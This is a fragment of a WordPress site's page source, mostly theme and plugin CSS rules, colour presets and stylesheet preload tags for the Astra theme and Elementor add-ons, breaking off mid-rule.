.has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.66666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link id="premium-addons" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.29" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="premium-addons" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.29" media="all" type="text/css"></noscript>
<link id="premium-pro" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.43" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="premium-pro" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.43" media="all" type="text/css"></noscript>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) 